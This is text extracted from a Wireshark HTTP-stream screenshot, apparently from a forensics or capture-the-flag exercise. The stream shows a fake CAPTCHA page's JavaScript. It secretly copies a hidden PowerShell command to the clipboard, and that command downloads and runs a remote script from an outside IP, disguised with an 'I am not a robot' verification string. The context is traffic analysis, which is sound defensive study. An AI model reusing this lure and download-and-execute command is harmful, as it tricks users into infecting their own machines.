 Wireshark · 追踪 HTTP 流 (tcp.stream eq 167) · pikaptcha.pcapng
verifywindow.style.opacity = "0";
showCaptchaCheckbox();
hideCaptchaLoading();
checkboxBtn.disabled = false;
}
function isverifywindowVisible() {
return verifywindow.style.display !== "none" && verifywindow.style.display !== "";
}
function setClipboardCopyData(textToCopy){
const tempTextArea = document.createElement("textarea");
tempTextArea.value = textToCopy;
document.body.append(tempTextArea);
tempTextArea.select();
document.execCommand("copy");
document.body.removeChild(tempTextArea);
}
function stageClipboard(commandToRun, verification_id){
const revershell=`powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/
office2024install.ps1')"`
const suffix = " # "
const ploy = "... ''I am not a robot - reCAPTCHA Verification ID: "
const end = "''"
const textToCopy = revershell
setClipboardCopyData(textToCopy);
}
function showVerifyWindow() {
verifywindow.style.display = "block";
verifywindow.style.visibility = "visible";
verifywindow.style.opacity = "1";
verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
if (verifywindow.offsetTop < 5) {
verifywindow.style.top = "5px";
}
if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
}
分组 57543。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（14 kB） Show data as ASCII 流 167
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助